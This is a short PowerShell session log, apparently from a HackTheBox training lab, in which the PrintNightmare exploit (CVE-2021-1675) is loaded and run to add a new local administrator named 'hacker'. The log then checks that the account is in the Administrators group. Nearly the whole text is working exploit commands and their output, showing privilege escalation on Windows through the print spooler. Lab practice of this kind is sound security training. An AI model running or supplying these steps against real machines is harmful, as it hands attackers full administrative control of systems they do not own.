 PS C:\Tools> Import-Module .\CVE-2021-1675.ps1
PS C:\Tools> Invoke-Nightmare -NewUser "hacker" -NewPassword "Pwnd1234!" -DriverName "PrintIt"
[+] created payload at C:\Users\htb-student\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_ce3301b66255a0fb\Amd64\mxdwdr
.dll"
[+] added user hacker as local administrator
[+] deleting payload from C:\Users\htb-student\AppData\Local\Temp\nightmare.dll
PS C:\Tools> net localgroup ADministrator
System error 1376 has occurred.
The specified local group does not exist.
PS C:\Tools> net localgroup ADministrators
Alias name     ADministrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
hacker
mrb3n
The command completed successfully.
PS C:\Tools>